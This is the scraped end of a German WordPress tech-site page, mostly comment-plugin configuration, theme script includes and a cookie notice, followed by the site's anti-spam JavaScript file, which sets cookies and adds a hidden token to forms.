var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"11311","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"be02fb708c","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"f26a6efbc3","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 573
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('62b09dd15b18b4b85d0b8e81e4109306','fb713a8ff037b8d61339d9efcaeda13d','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','bdd904b16c85d0ae8feeda7767bc9ab4').attr('value','9b7e7233961844dc17b6f68db6e5db74').appendTo(h);return true;})});
// Generated in: 0.000327 seconds
